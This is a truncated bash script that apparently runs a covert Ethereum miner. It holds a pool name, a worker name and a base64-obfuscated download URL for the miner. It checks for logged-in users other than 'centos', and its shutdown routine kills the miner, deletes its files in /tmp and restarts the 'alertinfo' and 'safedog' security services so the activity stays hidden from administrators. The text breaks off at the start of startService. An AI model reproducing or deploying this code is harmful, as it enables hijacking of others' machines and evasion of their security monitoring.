 #!/bin/bash
#set -ux
set -m
export LC_ALL=C; unset LANGUAGE
poolName=jopfq7v00jp
workerName="191"
mode=fulltime
minerSrc=aHR0cHM6Ly9zdGF0aWMuZ29sYW5nam9iLmNuLzIxMDQyMi8yM2JhZDhkMTJjNDNmYzNlM2EwNTY4ZGJjOGYxOWM4NS5
boots=$(date +%s)
pids=""
count1=0
sleepTime=1800
coolTime=60
nightStart=18
nightEnd=8
onlyAllowedUser() {
  cus=$(last | grep "still logged in" | awk '{print $1}')
  for u in $cus
  do
    if [[ "$u" != "centos" ]]
    then
      return 0
    fi
  done
  return 1
}
countPids() {
  count1=0
  pids=$( echo $(ps -ef | grep "${poolName}" | grep -v grep | awk '{print $2}') )
  for item in $pids
  do
    count1=$(( $count1 + 1 ))
  done
}
closeService() {
  log "closing service"
  systemctl start alertinfo
  kill -9 $(ps -ef | grep "$poolName" | grep -v grep | awk '{print $2}')
  rm -f /tmp/ethminer.tar.gz*
  rm -rf /tmp/bin
  safedog start
  #cd /root
  #./gpu-monitor-server
}
startService() {